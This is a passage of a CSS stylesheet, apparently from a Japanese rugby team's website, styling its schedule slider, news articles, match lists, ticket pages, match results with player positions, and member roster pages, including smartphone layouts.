              padding-right: 10px; }
          #page-top #schedule .bxslider li .info .start span {
            display: inline-block; }
          #page-top #schedule .bxslider li .info .start .date {
            font-size: 42px; }
          #page-top #schedule .bxslider li .info .start .day {
            margin-bottom: 0;
            margin-right: 10px;
            font-size: 20px; }
          #page-top #schedule .bxslider li .info .start .time {
            font-size: 20px; }
        #page-top #schedule .bxslider li .info .match .wrapper {
          display: table; }
          #page-top #schedule .bxslider li .info .match .wrapper .teamA, #page-top #schedule .bxslider li .info .match .wrapper .vs, #page-top #schedule .bxslider li .info .match .wrapper .teamB {
            display: table-cell;
            vertical-align: top; }
        #page-top #schedule .bxslider li .info .match .teamA strong, #page-top #schedule .bxslider li .info .match .teamB strong {
          font-size: 1.8rem; }
        #page-top #schedule .bxslider li .info .match .teamA span, #page-top #schedule .bxslider li .info .match .teamB span {
          font-size: 1.0rem; }
        #page-top #schedule .bxslider li .info .match .vs {
          padding: 0 10px;
          font-size: 2.0rem; } }

/* #news
---------------------------------------------*/
#page-top #news {
  margin-bottom: 40px; }
  #page-top #news .button {
    padding: 10px;
    text-align: center;
    background: rgba(14, 62, 179, 0.5); }
    #page-top #news .button .parts-button-more {
      border: 1px solid #666;
      font-size: 1.4rem; }

/* スマホ版 */
@media screen and (max-width: 768px) {
  #page-top #news {
    margin-bottom: 20px; } }

/* #sp-banner-tournament
---------------------------------------------*/
/* スマホ版 */
@media screen and (max-width: 768px) {
  #sp-banner-tournament {
    margin-bottom: 20px; }
    #sp-banner-tournament figure {
      margin: 0 auto;
      max-width: 300px; } }

/* #sp-priority-result
---------------------------------------------*/
/* スマホ版 */
@media screen and (max-width: 768px) {
  #sp-priority-result {
    background: #fff; } }

/* #banner
---------------------------------------------*/
#page-top #banner ul {
  font-size: 0;
  text-align: center; }
  #page-top #banner ul li {
    display: inline-block; }
    @media screen and (min-width: 769px) {
      #page-top #banner ul li a {
        -webkit-transition: opacity 0.5s;
        -o-transition: opacity 0.5s;
        transition: opacity 0.5s; }
        #page-top #banner ul li a:hover {
          opacity: 0.75; } }

/* =========================================================
#page-news-list
========================================================= */
/* #visual
---------------------------------------------*/
#page-news-list #visual {
  background: url(/assets/images/news/head_news_2020.png) center no-repeat;
  background-size: cover; }

/* スマホ版 */
@media screen and (max-width: 768px) {
  #page-news-list #visual {
    background: url(/assets/images/news/head_news_smh_2020.png) center no-repeat;
    background-size: cover; } }

/* #selector
---------------------------------------------*/
#page-news-list #selector {
  margin-bottom: 30px; }

/* スマホ版 */
@media screen and (max-width: 768px) {
  #page-news-list #selector {
    margin-bottom: 20px; } }

/* #ticket
---------------------------------------------*/
/* スマホ版 */
@media screen and (max-width: 768px) {
  #page-news-list #news .unit-news {
    margin-bottom: 10px; }
    #page-news-list #news .unit-news li {
      display: block; } }

/* #selector
---------------------------------------------*/
#page-news-list #news .inner {
  margin-bottom: 20px; }

/* スマホ版 */
@media screen and (max-width: 768px) {
  #page-news-list #news .inner {
    margin-bottom: 15px; } }

/* =========================================================
#page-news-article
========================================================= */
/* #visual
---------------------------------------------*/
#page-news-article #visual {
  background: url(/assets/images/news/head_news_2020.png) center no-repeat;
  background-size: cover; }

/* スマホ版 */
@media screen and (max-width: 768px) {
  #page-news-article #visual {
    background: url(/assets/images/news/head_news_smh_2020.png) center no-repeat;
    background-size: cover; } }

/* #ticket
---------------------------------------------*/
#page-news-article #article .title {
  border-bottom: 1px solid #fff;
  margin-bottom: 20px;
  padding-bottom: 20px;
  color: #fff;
  font-size: 2.4rem;
  line-height: 1.6; }

#page-news-article #article .text {
  margin-bottom: 20px;
  color: #fff;
  line-height: 1.6; }
  #page-news-article #article .text img {
    max-width: 600px;
    width: auto;
    height: auto; }
  #page-news-article #article .text a {
    text-decoration: underline;
    color: #fff;
    position: relative;
    display: inline-block;
    text-indent: 15px; }
    #page-news-article #article .text a:before {
      position: absolute;
      content: "";
      top: 8px;
      left: 3px;
      width: 0;
      height: 0;
      border-style: solid;
      border-width: 4px 0 4px 6px;
      border-color: transparent transparent transparent #ffffff; }
  #page-news-article #article .text p {
    margin-bottom: 0.5em; }
    #page-news-article #article .text p img {
      margin-top: 2em; }

/* スマホ版 */
@media screen and (max-width: 768px) {
  #page-news-article #article .title {
    margin-bottom: 20px;
    padding-bottom: 20px;
    font-size: 2.0rem; }
    #page-news-article #article .title br {
      display: none; }
  #page-news-article #article .text {
    margin-bottom: 20px;
    font-size: 1.4rem;
    line-height: 1.6; }
    #page-news-article #article .text img {
      max-width: inherit;
      width: 100%; } }

/* =========================================================
#page-game-top
========================================================= */
/* #visual
---------------------------------------------*/
main[id^="page-game"] #visual {
  background: url(/assets/images/game/head_game_2020.png) center no-repeat;
  background-size: cover; }

/* スマホ版 */
@media screen and (max-width: 768px) {
  main[id^="page-game"] #visual {
    background: url(/assets/images/game/head_game_smh_2020.png) center no-repeat;
    background-size: cover; } }

/* #selector
---------------------------------------------*/
#page-game-top #selector {
  margin-bottom: 30px; }

/* スマホ版 */
@media screen and (max-width: 768px) {
  #page-game-top #selector {
    margin-bottom: 20px; } }

/* #match
--------------------------------------------------------- */
#page-game-top #match li:not(:last-child) {
  border-bottom: 2px solid #666; }

#page-game-top #match li a {
  position: relative;
  display: block;
  padding: 15px 20px;
  padding-right: 50px;
  text-decoration: none;
  color: inherit;
  background: #fff; }
  @media screen and (min-width: 769px) {
    #page-game-top #match li a {
      -webkit-transition: opacity 0.5s;
      -o-transition: opacity 0.5s;
      transition: opacity 0.5s; }
      #page-game-top #match li a:hover {
        opacity: 0.75; } }
  #page-game-top #match li a:after {
    position: absolute;
    right: 20px;
    top: 50%;
    display: inline-block;
    margin-top: -14px;
    content: "\f105";
    font-family: "FontAwesome";
    font-size: 2.8rem; }

#page-game-top #match li .js-smp-date {
  display: none; }

#page-game-top #match li .table {
  display: table;
  width: 100%; }
  #page-game-top #match li .table .table-cell {
    display: table-cell;
    vertical-align: middle; }

#page-game-top #match li .date {
  width: 160px; }
  #page-game-top #match li .date strong {
    display: block;
    margin-bottom: 10px;
    font-family: "Oswald";
    font-size: 1.8rem;
    font-weight: normal; }
  #page-game-top #match li .date .icon {
    display: inline-block;
    border-radius: 10px;
    width: 100px;
    height: 18px;
    line-height: 18px;
    text-align: center;
    color: #fff;
    background: #999;
    font-size: 10px; }
    #page-game-top #match li .date .icon.icon-sevens {
      background: #5b5095; }
    #page-game-top #match li .date .icon.icon-International {
      background: #2f4f4f; }
    #page-game-top #match li .date .icon.icon-japan {
      background: #8b0000; }
    #page-game-top #match li .date .icon.icon-spring_league {
      background: #641539; }
    #page-game-top #match li .date .icon.icon-spring {
      background: #7c3679; }
    #page-game-top #match li .date .icon.icon-summer {
      background: #537724; }
    #page-game-top #match li .date .icon.icon-autumn {
      background: #93541e; }
    #page-game-top #match li .date .icon.icon-sevens_east {
      background: #5b5095; }
    #page-game-top #match li .date .icon.icon-sevens_side {
      background: #5b5095; }
    #page-game-top #match li .date .icon.icon-sevens_ycac {
      background: #5b5095; }
    #page-game-top #match li .date .icon.icon-sevens_m {
      background: #5b5095; }
    #page-game-top #match li .date .icon.icon-league {
      background: #273095; }
    #page-game-top #match li .date .icon.icon-junior {
      background: #305d6e; }
    #page-game-top #match li .date .icon.icon-university {
      background: #883d30; }

#page-game-top #match li .team .teamTable {
  display: table;
  width: 100%; }
  #page-game-top #match li .team .teamTable .teamTable-cell {
    display: table-cell;
    vertical-align: middle; }
  #page-game-top #match li .team .teamTable .own {
    width: 48px; }
  #page-game-top #match li .team .teamTable .vs {
    width: 60px;
    text-align: center;
    font-size: 2.0rem;
    font-weight: bold; }
  #page-game-top #match li .team .teamTable .rival strong, #page-game-top #match li .team .teamTable .rival span {
    display: block; }
  #page-game-top #match li .team .teamTable .rival strong {
    margin-bottom: 5px;
    font-size: 2.0rem; }
  #page-game-top #match li .team .teamTable .rival span {
    color: #133e8e;
    font-size: 1.0rem;
    font-style: italic; }

#page-game-top #match li .team .ticket {
  margin-top: 10px;
  padding-left: 40px; }
  #page-game-top #match li .team .ticket span {
    display: inline-block;
    border-radius: 10px;
    width: 148px;
    height: 20px;
    line-height: 20px;
    text-align: center;
    color: #fff;
    background: #a02b3a;
    /* Old browsers */
    background: -moz-linear-gradient(top, #a02b3a 0%, #670000 100%);
    /* FF3.6-15 */
    background: -webkit-linear-gradient(top, #a02b3a 0%, #670000 100%);
    /* Chrome10-25,Safari5.1-6 */
    background: -webkit-gradient(linear, left top, left bottom, from(#a02b3a), to(#670000));
    background: -o-linear-gradient(top, #a02b3a 0%, #670000 100%);
    background: linear-gradient(to bottom, #a02b3a 0%, #670000 100%);
    /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a02b3a', endColorstr='#670000',GradientType=0 );
    /* IE6-9 */ }

#page-game-top #match li .team .ownTeamIcon {
  display: table;
  color: #fff;
  background: #133e8e; }
  #page-game-top #match li .team .ownTeamIcon p {
    display: table-cell;
    vertical-align: middle;
    width: 48px;
    height: 48px; }
  #page-game-top #match li .team .ownTeamIcon span, #page-game-top #match li .team .ownTeamIcon strong {
    display: block;
    line-height: 1;
    text-align: center; }
  #page-game-top #match li .team .ownTeamIcon span {
    margin-bottom: 5px;
    font-size: 1.0rem; }
  #page-game-top #match li .team .ownTeamIcon strong {
    font-size: 2.4rem;
    font-weight: normal; }

#page-game-top #match li .result {
  width: 48px; }
  #page-game-top #match li .result .resultIcon {
    display: table;
    color: #fff;
    background: #133e8e; }
    #page-game-top #match li .result .resultIcon p {
      display: table-cell;
      vertical-align: middle;
      width: 48px;
      height: 48px; }
      #page-game-top #match li .result .resultIcon p.win {
        background: #9b1d3f; }
      #page-game-top #match li .result .resultIcon p.lose {
        background: #585858; }
      #page-game-top #match li .result .resultIcon p.draw {
        background: #a7a7a7; }
    #page-game-top #match li .result .resultIcon span, #page-game-top #match li .result .resultIcon strong {
      display: block;
      line-height: 1;
      text-align: center; }
    #page-game-top #match li .result .resultIcon strong {
      margin-bottom: 5px;
      font-size: 2.4rem;
      font-weight: normal; }
    #page-game-top #match li .result .resultIcon span {
      font-size: 1.0rem; }

/* スマホ版 */
@media screen and (max-width: 768px) {
  #page-game-top #match li:not(:last-child) {
    border-bottom: 2px solid #666; }
  #page-game-top #match li a {
    padding: 10px;
    padding-right: 30px; }
    #page-game-top #match li a:after {
      position: absolute;
      right: 10px;
      top: 50%;
      margin-top: -10px;
      font-size: 2.0rem; }
  #page-game-top #match li .table .date {
    display: none; }
  #page-game-top #match li .table .team .vs {
    width: 36px;
    font-size: 1.6rem; }
  #page-game-top #match li .table .team .rival {
    padding-right: 10px; }
    #page-game-top #match li .table .team .rival strong {
      margin-bottom: 0;
      font-size: 1.6rem;
      line-height: 1.2; }
  #page-game-top #match li .js-smp-date {
    display: block;
    margin-bottom: 10px; }
    #page-game-top #match li .js-smp-date .date {
      display: block;
      width: 100%; }
      #page-game-top #match li .js-smp-date .date strong, #page-game-top #match li .js-smp-date .date span {
        display: inline-block; }
      #page-game-top #match li .js-smp-date .date strong {
        margin-right: 10px;
        margin-bottom: 0;
        line-height: 1;
        vertical-align: middle; }
      #page-game-top #match li .js-smp-date .date .icon {
        width: auto;
        padding: 0 10px; } }

/* =========================================================
#page-game-ticket
========================================================= */
/* #ticket
---------------------------------------------*/
#page-game-ticket #ticket .base {
  border-top: 12px solid #133e8e;
  padding: 40px 50px;
  background: #fff;
  margin-bottom: 20px; }

#page-game-ticket #ticket .above {
  text-align: center; }
  #page-game-ticket #ticket .above .date {
    display: block;
    margin-bottom: 10px;
    font-size: 3.2rem;
    color: #133e8e; }
  #page-game-ticket #ticket .above p {
    margin-bottom: 30px;
    font-size: 2.4rem;
    font-weight: bold; }

#page-game-ticket #ticket .button {
  margin-bottom: 40px;
  text-align: center; }
  #page-game-ticket #ticket .button a {
    display: inline-block;
    border-radius: 10px;
    width: 380px;
    height: 64px;
    line-height: 64px;
    font-size: 3.0rem;
    text-align: center;
    text-decoration: none;
    color: #fff;
    background: #880a1b;
    /* Old browsers */
    background: -moz-linear-gradient(top, #880a1b 0%, #000000 100%);
    /* FF3.6-15 */
    background: -webkit-linear-gradient(top, #880a1b 0%, #000000 100%);
    /* Chrome10-25,Safari5.1-6 */
    background: -webkit-gradient(linear, left top, left bottom, from(#880a1b), to(#000000));
    background: -o-linear-gradient(top, #880a1b 0%, #000000 100%);
    background: linear-gradient(to bottom, #880a1b 0%, #000000 100%);
    /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#880a1b', endColorstr='#000000',GradientType=0 );
    /* IE6-9 */ }
    @media screen and (min-width: 769px) {
      #page-game-ticket #ticket .button a {
        -webkit-transition: opacity 0.5s;
        -o-transition: opacity 0.5s;
        transition: opacity 0.5s; }
        #page-game-ticket #ticket .button a:hover {
          opacity: 0.75; } }
    #page-game-ticket #ticket .button a span {
      display: inline-block;
      position: relative;
      padding-right: 32px; }
      #page-game-ticket #ticket .button a span:after {
        position: absolute;
        right: 0;
        top: 50%;
        display: inline-block;
        content: "";
        margin-top: -8px;
        width: 0;
        height: 0;
        border-style: solid;
        border-width: 8px 0 8px 16px;
        border-color: transparent transparent transparent #ffffff; }

#page-game-ticket #ticket .match .table {
  display: table;
  margin: 0 auto; }
  #page-game-ticket #ticket .match .table .table-cell {
    display: table-cell;
    vertical-align: middle;
    font-weight: bold; }

#page-game-ticket #ticket .match .teamA strong, #page-game-ticket #ticket .match .teamA span, #page-game-ticket #ticket .match .teamB strong, #page-game-ticket #ticket .match .teamB span {
  display: block; }

#page-game-ticket #ticket .match .teamA strong, #page-game-ticket #ticket .match .teamB strong {
  margin-bottom: 5px;
  font-size: 3.2rem; }

#page-game-ticket #ticket .match .teamA span, #page-game-ticket #ticket .match .teamB span {
  font-size: 1.8rem;
  color: #133e8e; }

#page-game-ticket #ticket .match .vs {
  padding: 0 30px;
  font-size: 3.2rem;
  color: #133e8e; }

/* スマホ版 */
@media screen and (max-width: 768px) {
  #page-game-ticket #ticket .base {
    border-top: 6px solid #133e8e;
    padding: 20px; }
  #page-game-ticket #ticket .above .date {
    font-size: 1.6rem; }
  #page-game-ticket #ticket .above p {
    margin-bottom: 20px;
    font-size: 1.2rem; }
  #page-game-ticket #ticket .button {
    margin-bottom: 20px; }
    #page-game-ticket #ticket .button a {
      width: 100%;
      max-width: 280px;
      font-size: 1.6rem; }
      #page-game-ticket #ticket .button a span {
        padding-right: 20px; }
        #page-game-ticket #ticket .button a span:after {
          margin-top: -4px;
          border-width: 4px 0 4px 8px; }
  #page-game-ticket #ticket .match .table {
    display: table;
    margin: 0 auto; }
    #page-game-ticket #ticket .match .table .table-cell {
      display: table-cell;
      vertical-align: middle;
      font-weight: bold; }
  #page-game-ticket #ticket .match .teamA strong, #page-game-ticket #ticket .match .teamA span, #page-game-ticket #ticket .match .teamB strong, #page-game-ticket #ticket .match .teamB span {
    display: block;
    line-height: 1.2; }
  #page-game-ticket #ticket .match .teamA strong, #page-game-ticket #ticket .match .teamB strong {
    margin-bottom: 0;
    font-size: 1.6rem; }
  #page-game-ticket #ticket .match .teamA span, #page-game-ticket #ticket .match .teamB span {
    font-size: 1.0rem; }
  #page-game-ticket #ticket .match .vs {
    padding: 0 10px;
    font-size: 1.6rem; } }

/* =========================================================
#page-game-detail
========================================================= */
/* #result
---------------------------------------------*/
#page-game-detail #result {
  margin-bottom: 80px;
  color: #fff; }
  #page-game-detail #result .inner {
    margin: 0 auto;
    width: 500px; }
  #page-game-detail #result .title {
    text-align: center;
    margin-bottom: 30px;
    padding: 0; }
    #page-game-detail #result .title strong, #page-game-detail #result .title span {
      display: block; }
    #page-game-detail #result .title strong {
      margin-bottom: 10px;
      font-size: 3.0rem;
      color: #fff;
      line-height: 1.5; }
    #page-game-detail #result .title span {
      font-size: 1.6rem; }
  #page-game-detail #result .score {
    margin-bottom: 20px; }
    #page-game-detail #result .score table th {
      white-space: nowrap; }
      #page-game-detail #result .score table th strong {
        font-size: 2.0rem; }
      #page-game-detail #result .score table th span {
        font-size: 1.4rem;
        font-style: italic; }
      #page-game-detail #result .score table th.vs {
        font-size: 3.2rem; }
      #page-game-detail #result .score table th.vs,
      #page-game-detail #result .score table th span {
        color: #fff; }
    #page-game-detail #result .score table .point {
      font-size: 10.0rem;
      color: #fff; }
    #page-game-detail #result .score table .digest {
      font-size: 1.8rem;
      font-weight: bold; }
      #page-game-detail #result .score table .digest strong {
        width: 50px; }
  #page-game-detail #result .board table th, #page-game-detail #result .board table td {
    border: 1px solid #fff;
    padding: 5px;
    font-size: 1.6rem;
    line-height: 1.8; }
  #page-game-detail #result .board table thead tr {
    color: #fff;
    background: transparent; }

/* スマホ版 */
@media screen and (max-width: 768px) {
  #page-game-detail #result {
    margin-bottom: 40px; }
    #page-game-detail #result .inner {
      width: auto; }
    #page-game-detail #result .title {
      margin-bottom: 10px;
      padding: 0; }
      #page-game-detail #result .title strong {
        margin-bottom: 5px;
        font-size: 1.6rem; }
      #page-game-detail #result .title span {
        font-size: 1.2rem; }
    #page-game-detail #result .score {
      margin-bottom: 10px;
      padding: 0; }
      #page-game-detail #result .score table th {
        white-space: nowrap; }
        #page-game-detail #result .score table th strong {
          font-size: 1.4rem; }
        #page-game-detail #result .score table th span {
          font-size: 1.0rem; }
        #page-game-detail #result .score table th.vs {
          font-size: 1.4rem; }
      #page-game-detail #result .score table .point {
        font-size: 5.0rem; }
      #page-game-detail #result .score table .digest {
        font-size: 1.2rem; }
        #page-game-detail #result .score table .digest strong {
          width: 40px; }
    #page-game-detail #result .board {
      padding: 0; }
      #page-game-detail #result .board table th, #page-game-detail #result .board table td {
        padding: 5px;
        font-size: 1.4rem; } }

/* #players
---------------------------------------------*/
#page-game-detail #players {
  margin-bottom: 60px;
  width: 600px;
  height: 1333px;
  background: url(/assets/images/game/game_ground_posi_pcsmh.png) left top no-repeat;
  background-size: cover; }
  #page-game-detail #players .inner {
    padding-top: 62px;
    padding-right: 56px; }
    #page-game-detail #players .inner .position {
      position: relative;
      display: table;
      height: 158px;
      width: 100%; }
      #page-game-detail #players .inner .position:not(:last-child) {
        margin-bottom: 1px; }
      #page-game-detail #players .inner .position ul {
        display: table-cell;
        vertical-align: middle;
        text-align: center;
        font-size: 0; }
        #page-game-detail #players .inner .position ul li {
          display: inline-block;
          width: 86px;
          height: auto; }
          #page-game-detail #players .inner .position ul li:not(:last-child) {
            margin-right: 46px; }
          #page-game-detail #players .inner .position ul li a {
            text-decoration: none; }
            @media screen and (min-width: 769px) {
              #page-game-detail #players .inner .position ul li a {
                -webkit-transition: opacity 0.5s;
                -o-transition: opacity 0.5s;
                transition: opacity 0.5s; }
                #page-game-detail #players .inner .position ul li a:hover {
                  opacity: 0.75; } }
          #page-game-detail #players .inner .position ul li figure span {
            display: block;
            margin-bottom: 10px; }
            #page-game-detail #players .inner .position ul li figure span img {
              width: 100%; }
          #page-game-detail #players .inner .position ul li figure figcaption {
            display: block;
            text-align: center;
            color: #fff;
            font-size: 1.2rem; }
        #page-game-detail #players .inner .position ul.player-02A li:not(:last-child) {
          margin-right: 46px; }
        #page-game-detail #players .inner .position ul.player-02B li:not(:last-child) {
          margin-right: 182px; }

/* スマホ版 */
@media screen and (max-width: 768px) {
  #page-game-detail #players {
    margin: 0 auto 30px;
    width: 280px;
    height: 622px; }
    #page-game-detail #players .inner {
      padding-top: 28px;
      padding-right: 28px; }
      #page-game-detail #players .inner .position {
        height: 74px;
        width: 100%; }
        #page-game-detail #players .inner .position ul li {
          width: 64px;
          height: auto;
          text-align: center; }
          #page-game-detail #players .inner .position ul li:not(:last-child) {
            margin-right: 0; }
          #page-game-detail #players .inner .position ul li figure span {
            margin-bottom: 0;
            display: inline-block;
            width: 40px; }
          #page-game-detail #players .inner .position ul li figure figcaption {
            font-size: 1.0rem;
            line-height: 1.4; }
        #page-game-detail #players .inner .position ul.player-02A li:not(:last-child) {
          margin-right: 24px; }
        #page-game-detail #players .inner .position ul.player-02B li:not(:last-child) {
          margin-right: 92px; } }

/* #reserve
---------------------------------------------*/
#page-game-detail #reserve {
  margin-bottom: 80px; }
  #page-game-detail #reserve .title {
    margin-bottom: 30px;
    font-size: 2.4rem;
    color: #fff;
    text-align: center; }
  #page-game-detail #reserve ul {
    font-size: 0;
    text-align: center; }
    #page-game-detail #reserve ul li {
      display: inline-block;
      margin-top: 30px;
      width: 86px;
      height: auto;
      margin-right: 42px; }
      #page-game-detail #reserve ul li:nth-child(5n), #page-game-detail #reserve ul li:last-child {
        margin-right: 0; }
      #page-game-detail #reserve ul li:nth-child(-n+5) {
        margin-top: 0; }
      #page-game-detail #reserve ul li a {
        text-decoration: none; }
        @media screen and (min-width: 769px) {
          #page-game-detail #reserve ul li a {
            -webkit-transition: opacity 0.5s;
            -o-transition: opacity 0.5s;
            transition: opacity 0.5s; }
            #page-game-detail #reserve ul li a:hover {
              opacity: 0.75; } }
      #page-game-detail #reserve ul li figure span {
        display: block;
        margin-bottom: 10px; }
        #page-game-detail #reserve ul li figure span img {
          width: 100%; }
      #page-game-detail #reserve ul li figure figcaption {
        display: block;
        text-align: center;
        color: #fff;
        font-size: 1.2rem; }

/* スマホ版 */
@media screen and (max-width: 768px) {
  #page-game-detail #reserve {
    margin-bottom: 40px; }
    #page-game-detail #reserve .inner {
      margin: 0 auto;
      width: 280px; }
    #page-game-detail #reserve .title {
      margin-bottom: 10px;
      font-size: 1.4rem; }
    #page-game-detail #reserve ul {
      margin: 0 -10px; }
      #page-game-detail #reserve ul li {
        margin-top: 10px;
        width: 60px;
        height: auto;
        margin-right: 0; }
        #page-game-detail #reserve ul li figure {
          display: inline-block; }
          #page-game-detail #reserve ul li figure span {
            display: inline-block;
            width: 40px;
            margin-bottom: 0; }
            #page-game-detail #reserve ul li figure span img {
              width: 100%; }
          #page-game-detail #reserve ul li figure figcaption {
            font-size: 1.0rem; } }

/* #switch
---------------------------------------------*/
#page-game-detail #switch {
  margin-bottom: 20px;
  color: #fff; }
  #page-game-detail #switch table {
    width: 100%; }
    #page-game-detail #switch table tr {
      border-bottom: 1px solid #fff; }
      #page-game-detail #switch table tr th, #page-game-detail #switch table tr td {
        -webkit-box-sizing: border-box;
                box-sizing: border-box;
        padding: 10px;
        text-align: left; }
  #page-game-detail #switch thead {
    font-size: 2.2rem; }
    #page-game-detail #switch thead th:nth-child(1) {
      padding-left: 60px; }
    #page-game-detail #switch thead th:nth-child(2) {
      padding-left: 120px;
      width: 300px; }
  #page-game-detail #switch tbody {
    font-size: 2.0rem; }
    #page-game-detail #switch tbody td:nth-child(1) {
      padding-left: 60px; }
    #page-game-detail #switch tbody td:nth-child(2) {
      position: relative;
      padding-left: 120px; }
      #page-game-detail #switch tbody td:nth-child(2):before {
        position: absolute;
        left: 30px;
        top: 50%;
        margin-top: -9px;
        display: inline-block;
        content: "";
        width: 0;
        height: 0;
        border-style: solid;
        border-width: 9px 16px 9px 0;
        border-color: transparent #ffffff transparent transparent; }

/* スマホ版 */
@media screen and (max-width: 768px) {
  #page-game-detail #switch {
    margin-bottom: 20px;
    color: #fff; }
    #page-game-detail #switch table {
      width: 100%; }
      #page-game-detail #switch table tr th, #page-game-detail #switch table tr td {
        padding: 5px; }
    #page-game-detail #switch thead {
      font-size: 1.4rem; }
      #page-game-detail #switch thead th {
        -webkit-box-sizing: border-box;
                box-sizing: border-box;
        width: 50%; }
      #page-game-detail #switch thead th:nth-child(1) {
        padding-left: inherit; }
      #page-game-detail #switch thead th:nth-child(2) {
        padding-left: 30px;
        width: auto; }
    #page-game-detail #switch tbody {
      font-size: 1.2rem; }
      #page-game-detail #switch tbody td:nth-child(1) {
        padding-left: inherit; }
      #page-game-detail #switch tbody td:nth-child(2) {
        position: relative;
        padding-left: 30px; }
        #page-game-detail #switch tbody td:nth-child(2):before {
          position: absolute;
          left: 0;
          top: 50%;
          margin-top: -5px;
          display: inline-block;
          content: "";
          width: 0;
          height: 0;
          border-style: solid;
          border-width: 4.5px 8px 4.5px 0;
          border-color: transparent #ffffff transparent transparent; } }

/* #sp-flex
---------------------------------------------*/
/* スマホ版 */
@media screen and (max-width: 768px) {
  #page-game-detail #sp-flex {
    display: -webkit-box;
    display: flex;
    display: -webkit-flexbox;
    display: -moz-flexbox;
    display: -ms-flexbox;
    display: -o-flexbox;
    display: flexbox;
    -webkit-flex-direction: column;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column; }
    #page-game-detail #sp-flex #reserve {
      -webkit-order: 2;
      -webkit-box-ordinal-group: 3;
          -ms-flex-order: 2;
              order: 2; }
    #page-game-detail #sp-flex #switch {
      -webkit-order: 1;
      -webkit-box-ordinal-group: 2;
          -ms-flex-order: 1;
              order: 1; } }

/* =========================================================
#page-member-top
========================================================= */
/* #visual
---------------------------------------------*/
main[id^="page-member"] #visual {
  background: url(/assets/images/member/head_member_2020.png) center no-repeat;
  background-size: cover; }

/* スマホ版 */
@media screen and (max-width: 768px) {
  main[id^="page-member"] #visual {
    background: url(/assets/images/member/head_member_smh_2020.png) center no-repeat;
    background-size: cover; } }

/* #index
---------------------------------------------*/
main[id^="page-member"] #index {
  margin-bottom: 40px; }
  main[id^="page-member"] #index dl {
    border-left: 4px solid #fff;
    padding-left: 20px;
    color: #fff; }
    main[id^="page-member"] #index dl:not(:last-child) {
      margin-bottom: 30px; }
    main[id^="page-member"] #index dl dt {
      margin-bottom: 10px;
      font-size: 2.0rem; }
    main[id^="page-member"] #index dl dd {
      font-size: 0; }
      main[id^="page-member"] #index dl dd li {
        display: inline-block;
        margin-right: 25px;
        font-size: 1.6rem; }
        main[id^="page-member"] #index dl dd li a {
          color: #fff;
          text-decoration: none; }
          main[id^="page-member"] #index dl dd li a:hover {
            text-decoration: underline; }

/* スマホ版 */
@media screen and (max-width: 768px) {
  main[id^="page-member"] #index {
    margin-bottom: 20px; }
    main[id^="page-member"] #index dl {
      border-left: 2px solid #fff;
      padding-left: 10px; }
      main[id^="page-member"] #index dl:not(:last-child) {
        margin-bottom: 20px; }
      main[id^="page-member"] #index dl dt {
        margin-bottom: 10px;
        font-size: 1.4rem; }
      main[id^="page-member"] #index dl dd li {
        margin-right: 10px;
        font-size: 1.2rem; } }

/* #field
---------------------------------------------*/
#page-member-top #field {
  width: 600px;
  height: 587px;
  background: url(/assets/images/member/position/member_ground_pc.png) left top no-repeat;
  background-size: cover; }
  #page-member-top #field .inner {
    padding-top: 54px;
    padding-right: 72px; }
    #page-member-top #field .inner .position {
      position: relative;
      height: 66px; }
      #page-member-top #field .inner .position ul {
        text-align: center;
        font-size: 0; }
        #page-member-top #field .inner .position ul.player3 li:not(:last-child) {
          margin-right: 60px; }
        #page-member-top #field .inner .position ul.player2-A li:not(:last-child) {
          margin-right: 60px; }
        #page-member-top #field .inner .position ul.player2-B li:not(:last-child) {
          margin-right: 164px; }
        #page-member-top #field .inner .position ul.player2-C li:not(:last-child) {
          margin-right: 240px; }
        #page-member-top #field .inner .position ul li {
          position: relative;
          display: inline-block;
          width: 57px;
          height: 66px; }
          @media screen and (min-width: 769px) {
            #page-member-top #field .inner .position ul li a {
              -webkit-transition: opacity 0.5s;
              -o-transition: opacity 0.5s;
              transition: opacity 0.5s; }
              #page-member-top #field .inner .position ul li a:hover {
                opacity: 0.75; } }
          #page-member-top #field .inner .position ul li img {
            position: relative;
            top: -5px;
            width: 100%; }
    #page-member-top #field .inner .pos-01 li {
      margin: 0 30px; }
    #page-member-top #field .inner .pos-02 li {
      margin: 0 30px; }

/* スマホ版 */
@media screen and (max-width: 768px) {
  #page-member-top #field {
    margin: 0 auto;
    width: 280px;
    height: 440px;
    background: url(/assets/images/member/position/member_ground_posi_smh.png) left top no-repeat;
    background-size: cover; }
    #page-member-top #field .inner {
      padding-top: 42px;
      padding-right: 52px; }
      #page-member-top #field .inner .position {
        position: relative;
        height: 50px; }
        #page-member-top #field .inner .position ul {
          text-align: center;
          font-size: 0; }
          #page-member-top #field .inner .position ul.player3 li:not(:last-child) {
            margin-right: 30px; }
          #page-member-top #field .inner .position ul.player2-A li:not(:last-child) {
            margin-right: 30px; }
          #page-member-top #field .inner .position ul.player2-B li:not(:last-child) {
            margin-right: 82px; }
          #page-member-top #field .inner .position ul.player2-C li:not(:last-child) {
            margin-right: 120px; }
          #page-member-top #field .inner .position ul li {
            position: relative;
            display: inline-block;
            width: 28.5px;
            height: 50px;
            line-height: 50px;
            vertical-align: middle; }
            #page-member-top #field .inner .position ul li img {
              position: static;
              vertical-align: middle; }
      #page-member-top #field .inner .pos-01 li {
        margin: 0 30px; }
      #page-member-top #field .inner .pos-02 li {
        margin: 0 30px; } }

/* =========================================================
#page-member-list
========================================================= */
/* #visual
---------------------------------------------*/
#page-member-list #visual {
  background: url(/assets/images/member/head_member_2020.png) center no-repeat;
  background-size: cover; }

/* スマホ版 */
@media screen and (max-width: 768px) {
  #page-member-list #visual {
    background: url(/assets/images/member/head_member_smh_2020.png) center no-repeat;
    background-size: cover; } }

/* #members
---------------------------------------------*/
#page-member-list #member .member_title {
  border-bottom: 1px solid #fff;
  margin-bottom: 30px;
  padding-bottom: 10px;
  display: table;
  width: 100%;
  color: #fff; }

#page-member-list #member ul:after {
  content: "";
  display: table;
  clear: both; }

#page-member-list #member ul li {
  float: left;
  width: 290px;
  margin-top: 20px; }
  #page-member-list #member ul li:nth-child(odd) {
    margin-right: 20px; }
  #page-member-list #member ul li:nth-child(-n+2) {
    margin-top: 0; }
  #page-member-list #member ul li a {
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
    display: table;
    border-right: 18px solid #133e8e;
    width: 100%;
    color: inherit;
    background: #fff;
